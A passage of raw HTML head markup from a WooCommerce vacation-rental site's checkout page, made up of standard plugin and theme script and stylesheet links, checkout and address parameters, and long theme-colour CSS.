<link rel='stylesheet' id='daterangepicker-css' href='https://luxehub.com/wp-content/themes/wprentals/css/daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C900&#038;display=swap&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://luxehub.com/wp-content/themes/wprentals/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://luxehub.com/wp-content/themes/wprentals/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5.min-css' href='https://luxehub.com/wp-content/themes/wprentals/css/fontawesome/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://luxehub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://luxehub.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='custom-frontend-style-css' href='https://luxehub.com/wp-content/plugins/wp-custom-admin-interface/inc/frontendstyle.css?ver=7.37' type='text/css' media='all' />
<style id='custom-frontend-style-inline-css' type='text/css'>
#wp-admin-bar-bapf_debug_bar, #wp-admin-bar-site-name div, #uploader{display: none !important;}

.right-top-widet,
#block-5,
#block-6,
.top_bar{
	display: none!important;
	
}

.administrator .header_wrapper.header_type2 .header_wrapper_inside{
  height: auto!important;
}

.header_wrapper.header_wide_yes{
 /* display: none!important;*/
}

@media only screen and (min-width: 981px){
  .header_type2 .logo{
    display: none!important;
  }
  
  .header_wrapper.header_type2.customnav #access{
    padding-left: 0px!important;
  }
}
.master_header{
  display: none!important;
}
.logged-in .master_header{
  display: grid!important;
}
/*# sourceURL=custom-frontend-style-inline-css */
</style>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=35992","i18n_view_cart":"View cart","cart_url":"https://luxehub.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.0.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=35992"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.0.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"},\"MX\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.0.3" id="wc-address-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=35992","update_order_review_nonce":"21d631cf4e","apply_coupon_nonce":"7f34608779","remove_coupon_nonce":"edbfdf5e5f","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout&elementor_page_id=35992","is_checkout":"1","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://luxehub.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.0.3" id="wc-checkout-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/modernizr.custom.62456.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=quarterly&amp;libraries=places&amp;language=en&amp;key=AIzaSyAWVAap_9BHScpTZTBC0meid42BmNCj1rU&amp;ver=1.0" id="wpestate_googlemap-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.0.3" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/jquery.mask.min.js?ver=8.4.0" id="jquery-mask-js"></script>
<link rel="https://api.w.org/" href="https://luxehub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxehub.com/wp-json/wp/v2/pages/35992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxehub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://luxehub.com/?p=35992' />
<meta name="generator" content="Site Kit by Google 1.130.0" /><style></style><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style type='text/css'>
    #search_wrapper {
        bottom:10%;

    }
    #search_wrapper.search_wr_oldtype {
        height: 71px;
    }



.wpestate_elementor_tabs li:hover svg path,
.listing_detail  svg,
.property_features_svg_icon{
  fill: #59611b;
}

.similar_listings_wrapper{
    background:transparent;
}

.listing_type_3 .listing_main_image_price, .listing_type_1 .listing_main_image_price,
.owner_area_wrapper_sidebar,
.listing_type_1 .listing_main_image_price,
.owner-page-wrapper{
    background-image:none;
}

.property_header2 .property_categs .check_avalability:hover,
.listing_type_1 .check_avalability{
    background-color:transparent!important;
}

form.woocommerce-checkout,
.woocommerce-error, .woocommerce-info, .woocommerce-message{
    border-top-color:  #59611b;
}

#form_submit_1,
#booking_form_mobile_close,
.vc_button.wpb_btn-info,
.contact_owner_reservation,
.full_invoice_reminder,
.search_dashborad_header .wpb_btn-info.wpb_btn-small.wpestate_vc_button.vc_button,
.search_dashborad_header .wpestate_vc_button,
#submit_mess_front,
.modal-content #wp-forgot-but_mod,
#imagelist .uploaded_images i,
#aaiu-uploader,
#send_sms_pin,
#validate_phone,
.user_dashboard_panel_guide .active:after,
.user_dashboard_panel_guide .guide_past:before,
.user_dashboard_panel_guide .guide_past:after,
.mess_send_reply_button,
#change_pass,
#update_profile,
#book_dates,
#edit_prop_ammenities,
#edit_calendar,
#edit_prop_locations,
#google_capture,
#edit_prop_details,
#edit_prop_image,
#edit_prop_price,
#edit_prop_1,
#set_price_dates,
#agent_submit_contact,
.listing_type_3 .listing_main_image_price, .listing_type_1 .listing_main_image_price,
.property_unit_v3 .price_unit,
.property_unit_v2 .icon-fav.icon-fav-on:after,
.status_verified,
.property_status,
.user_mobile_menu_list li:hover, .mobilex-menu li:hover,
.double-bounce1, .double-bounce2,
.unread_mess_wrap_menu,
#view_profile,
.wprentals_status_pending .wprentals_status_circle,
.listing-hover{
    background-color: #59611b;
}

.widget-container .wp-block-search__button,
.advanced_search_submit_button,
.check_avalability,
.return_woo_button,
.wpestate_header_view_checkout,
.wpestate_header_view_cart,
#submit_booking_front_instant,
#submit_booking_front,
#submit_booking_front_link,
#advanced_submit_widget,
#advanced_submit_2_mobile,
#advanced_submit_2,
#advanced_submit_3,
#submit_action {
    background: linear-gradient(90deg, #59611b 50%, #59611b 100%);
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.wpestream_cart_counter_header,
.user_loged .wpestream_cart_counter_header,
.img_listings_overlay:hover,
.panel-title-arrow,
.owner_area_wrapper_sidebar,
.listing_type_1 .listing_main_image_price,
.property_listing .tooltip-inner,
.pack-info .tooltip-inner,
.pack-unit .tooltip-inner,
.adv-2-header,
.check_avalability:hover,
.owner-page-wrapper,
.calendar-legend-reserved,
.featured_div,
.wpestate_tour .ui-tabs .ui-tabs-nav li.ui-tabs-active,
.ll-skin-melon td .ui-state-active,
.ll-skin-melon td .ui-state-hover,
.price-day,
.calendar-legend-reserved,
.calendar-reserved,
#slider_price_mobile .ui-widget-header,
#slider_price_sh .ui-widget-header,
#slider_price .ui-widget-header,
#slider_price_widget .ui-widget-header,
.slider_control_left,
.slider_control_right,
.wpestate_accordion_tab .ui-state-active,
.wpestate_accordion_tab .ui-state-active ,
.wpestate_accordion_tab .ui-state-active,
.wpestate_tabs .ui-tabs .ui-tabs-nav li.ui-tabs-active,
.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar,
.wpestate_posts_grid.wpb_teaser_grid .categories_filter li,
.wpestate_posts_grid.wpb_categories_filter li,
.featured_second_line,
.presenttw,
#colophon .social_sidebar_internal a:hover,
#primary .social_sidebar_internal a:hover ,
.comment-form #submit,
.property_menu_item i:hover,
.ball-pulse > div ,
.icon-fav-on-remove,
.share_unit,
#adv-search-header-mobile,
.red,
.pack-info .tooltip-inner,
.pack-unit .tooltip-inner,
.user_mobile_menu_list li:hover,
#wpestate_slider_radius .ui-widget-header,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus,
#wp-submit-register,
#wp-forgot-but,
#wp-login-but,
.comment-form #submit,
#wp-forgot-but_shortcode,
#wp-login-but-wd,
#wp-submit-register_wd,
#advanced_submit_shorcode,
.action1_booking,
.generate_invoice,
#add_inv_expenses,
#add_inv_discount,
#wp-submit-register_wd_mobile,
#wp-forgot-but_mobile,
#wp-login-but-wd-mobile,
#book_dates,
#allinone_set_custom,
#submit_mess_front,
.modal-content #wp-login-but,
#wp-login-but_sh,
#wp-submit-register_sh,
#user-id-uploader,
#per_hour_ok,
.fc-event,
.fc-event-dot,.ui-datepicker-calendar .calendar-reserved, .user_dashboard_panel .calendar-reserved,
.ui-datepicker-calendar .calendar-reserved, .user_dashboard_panel .calendar-reserved,
.daterangepicker td.off.end-date,
.daterangepicker td.off.start-date,
.daterangepicker td.active,
.daterangepicker td.active:hover,
.wpestate_booking_class.off.disabled.calendar-reserved,
.calendar-reserved,
.openstreet_price_marker_on_click_parent .wpestate_marker,
.wpestate_marker.openstreet_price_marker_on_click,
.hover_z_pin{
    background-color: #59611b!important;
}

.openstreet_price_marker_on_click_parent .wpestate_marker:before, 
.wpestate_marker.openstreet_price_marker_on_click:before,
.hover_z_pin:before{
    border-top: 6px solid #59611b!important;
}

.daterangepicker td.in-range{
   background-color: #59611b1a;
}

.showcoupon,
.search_wr_type3 .col-md-6.property_price label,
.property_header2 .property_categs .check_avalability:hover,
.pack-name,.user_dashboard_links a:hover i,
.property_ratings_agent i,
.prop_pricex,
.wpestate_recent_tweets .item:after,
.panel-title:hover,
.blog_featured.type_1_class:hover .blog-title-link, .places_wrapper.type_1_class:hover .featured_listing_title, .featured_property .property_listing:hover .featured_listing_title,
.signuplink:hover,.category_details_wrapper a:hover ,
.agent-flex:hover .agent-title-link,
.property_flex:hover .listing_title_unit,
#amount_wd,
#amount,
#amount_sh,
.more_list:hover,
.single-content p a:hover,
#contact_me_long_owner:hover, #contact_me_long:hover,
#view_more_desc,
input[type="checkbox"]:checked:before,
.user_dashboard_panel_guide .active,
.hover_type_4 .signuplink:hover,
.hover_type_3 .signuplink:hover,
#amount_mobile,
#colophon .subfooter_menu a:hover,
.featured_property.type_1_class .property_listing:hover .featured_listing_title,
.featured_property.featured_agent_type2:hover .featured_listing_title{
    color: #59611b!important;
}

#submit_action:hover,
.property_ratings_agent .owner_total_reviews,
.property_ratings_agent i,.property_menu_item_title,
.owner_contact_details .property_menu_item,
.owner_contact_details .property_menu_item a,
.featured_property .property_listing:hover .featured_listing_title{
    color: #fff!important;
}

.wprentals_status_pending,
.user_dashboard_links a:hover,
.user_dashboard_links .user_tab_active,
.property_unit_v1 .price_unit,
.mobile-trigger-user:hover i, .mobile-trigger:hover i,
.carousel-control-theme-prev:hover, .carousel-control-theme-next:hover,
.hover_price,
#user_terms_register_topbar_link:hover,
#amount_mobile,
#amount_sh,
#amount_wd,
#amount,
.front_plan_row:hover,
.delete_search:hover,
.wpestate_posts_grid .vc_read_more,
.featured_article:hover h2 a,
.featured_article:hover .featured_article_right,
.user_dashboard_listed a,
.pack-listing-title,
.user_dashboard_links .user_tab_active i,
.idx-price,
#infobox_title:hover,
.info_details a:hover,
.contact_info_details h2,
#colophon .widget-container li:hover:before,
#colophon .widget-container li:hover,
#colophon .widget-container li:hover a,
.compare_item_head .property_price,
.adv_extended_options_text:hover,
#adv_extended_options_show_filters,
.show_filters,
.adv_extended_options_text,
#showinpage,
#contactinfobox,
.company_headline a:hover i,
#primary .contact_sidebar_wrap p:hover a,
#colophon .contact_sidebar_wrap p:hover a,
.twitter_wrapper a,
.twitter_time,
.wpestate_recent_tweets .item:after,
.widget_nav_menu .sub-menu li:hover a,
.widget_nav_menu  .sub-menu li:hover,
.top_bar .social_sidebar_internal a:hover,
.agent_unit_social_single a:hover,
.price_area,
i.checkon,
.listing_main_image_price ,
.meta-info a:hover,
.blog_unit_back:hover .blog-title-link,
#colophon .category_name a:hover,
.icon-fav,
.share_unit a:hover,
.share_list,
.listing_unit_price_wrapper,
.property_listing:hover .listing_title_unit,
.icon_selected,
#grid_view:hover,
#list_view:hover,
#user_menu_open  > a:hover i,
#user_menu_open  > a:focus i,
.menu_user_tools,
.user_menu,
.breadcrumb a:hover,
.breadcrumb .active,
.slider-content .read_more,
.slider-title h2 a:hover,
 a:hover, a:focus,
 .custom_icon_class_icon,
 .property_unit_v3 .property-rating,
 .no_link_details i,
 #infoguest.custom_infobox_icon i,
 #inforoom.custom_infobox_icon i,
 .guest_no_drop:after,
 #start_hour_no_wrapper:after,
 #end_hour_no_wrapper:after,
 .guest_icon .wpestate_guest_no_control_wraper:after,
 .blog_featured.type_1_class .blog-title .featued_article_categories_list a:hover{
    color: #59611b;
}

.fc-v-event,
.check_avalability{
    border: 1px solid #59611b!important;
}

.property_flex:hover .blog_unit_back,
.property_flex:hover .property_listing,
.listing_type_1 .check_avalability,
.menu_user_picture,
.scrollon,
#submit_action{
    border-color: #59611b ;
}

.share_unit:after{
    border-top: 8px solid  #59611b;
}

.agentpict{
    border-bottom: 3px solid #59611b;
}

#adv_extended_options_show_filters,
.show_filters,
.testimonial-image{
    border: 2px solid #59611b;
}

.user_dashboard_links a:hover i,
.user_dashboard_links a:hover,
.edit_class, .user_dashboard_links .user_tab_active{
    border-left-color: #59611b;
}

.user_dashboard_panel .form-control:focus{
    border-left:3px solid #59611b;
}

blockquote{
    border-left:5px solid #59611b;
}

.wpestate_tabs .ui-widget-header {
   border-bottom: 2px solid #59611b;
}

.booking-calendar-wrapper-in .end_reservation,
.ll-skin-melon .ui-datepicker td.freetobook.end_reservation{
    background: #fff9f9;
    background: url([data-uri]);
    background: -moz-linear-gradient(-45deg,  #59611b 0%, #59611b 49%, #ffffff 50%, #ffffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#59611b), color-stop(49%,#59611b), color-stop(50%,#ffffff), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#ffffff 50%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#ffffff 50%,#ffffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#ffffff 50%,#ffffff 100%); /* IE10+ */
    background: linear-gradient(135deg,  #59611b 0%,#59611b 49%,#ffffff 50%,#ffffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#59611b, endColorstr=#ffffff,GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
}


.all-front-calendars .end_reservation{
    background: #fff9f9;
    background: url([data-uri]);
    background: -moz-linear-gradient(-45deg,  #59611b 0%, #59611b 49%, #edf6f6 50%, #edf6f6 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#59611b), color-stop(49%,#59611b), color-stop(50%,#edf6f6), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#edf6f6 50%,#edf6f6 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#edf6f6 50%,#edf6f6 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#edf6f6 50%,#edf6f6 100%); /* IE10+ */
    background: linear-gradient(135deg,  #59611b 0%,#59611b 49%,#edf6f6 50%,#edf6f6 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#59611b, endColorstr=#edf6f6,GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
}


.ll-skin-melon .ui-datepicker .ui-state-disabled.end_reservation{
    background: #fff9f9;
    background: url([data-uri]);
    background: -moz-linear-gradient(-45deg,  #59611b 0%, #59611b 49%, #F8F8F8 50%, #F8F8F8 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#59611b), color-stop(49%,#59611b), color-stop(50%,#F8F8F8), color-stop(100%,#F8F8F8)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#F8F8F8 50%,#F8F8F8 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#F8F8F8 50%,#F8F8F8 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  #59611b 0%,#59611b 49%,#F8F8F8 50%,#F8F8F8 100%); /* IE10+ */
    background: linear-gradient(135deg,  #59611b 0%,#59611b 49%,#F8F8F8 50%,#F8F8F8 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#59611b, endColorstr=#ffffff,GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

}



.booking-calendar-wrapper-in .calendar-reserved.start_reservation ,
.ll-skin-melon .ui-datepicker td.calendar-reserved.start_reservation{
    /*  background: -webkit-gradient(linear, right bottom, left top, color-stop(50%,#59611b), color-stop(50%,#fff))!important;    */
   background: #fff9f9; /* Old browsers */
    background: url([data-uri]);
    background: -moz-linear-gradient(-45deg,  #ffffff 0%, #ffffff 50%, #59611b 51%, #59611b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#ffffff), color-stop(50%,#ffffff), color-stop(51%,#59611b), color-stop(100%,#59611b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%); /* IE10+ */
    background: linear-gradient(135deg,  #ffffff 0%,#ffffff 50%,#59611b 51%,#59611b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffffff, endColorstr=#59611b,GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
}



.all-front-calendars  .calendar-reserved.start_reservation {
    /*  background: -webkit-gradient(linear, right bottom, left top, color-stop(50%,#59611b), color-stop(50%,#fff))!important;    */
   background: #fff9f9; /* Old browsers */
    background: url([data-uri]);
    background: -moz-linear-gradient(-45deg,  #edf6f6 0%, #edf6f6 50%, #59611b 51%, #59611b 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#edf6f6), color-stop(50%,#edf6f6), color-stop(51%,#59611b), color-stop(100%,#59611b)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  #edf6f6 0%,#edf6f6 50%,#59611b 51%,#59611b 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  #edf6f6 0%,#edf6f6 50%,#59611b 51%,#59611b 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  #edf6f6 0%,#edf6f6 50%,#59611b 51%,#59611b 100%); /* IE10+ */
    background: linear-gradient(135deg,  #edf6f6 0%,#edf6f6 50%,#59611b 51%,#59611b 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#edf6f6, endColorstr=#59611b,GradientType=1 ); /* IE6-8 fallback on horizontal gradient */
}


.ll-skin-melon .ui-datepicker .ui-state-disabled.start_reservation{
    /*  background: -webkit-gradient(linear, right bottom, left top, color-stop(50%,#59611b), color-stop(50%,#fff))!important;    */
   background: #fff9f9; /* Old browsers */
    background: url([data-uri]);
    background: -moz-linear-gradient(-45deg,  #59611b 0%, #59611b 50%, #59611b 51%, #59611b 100%); /* FF3.6+ */
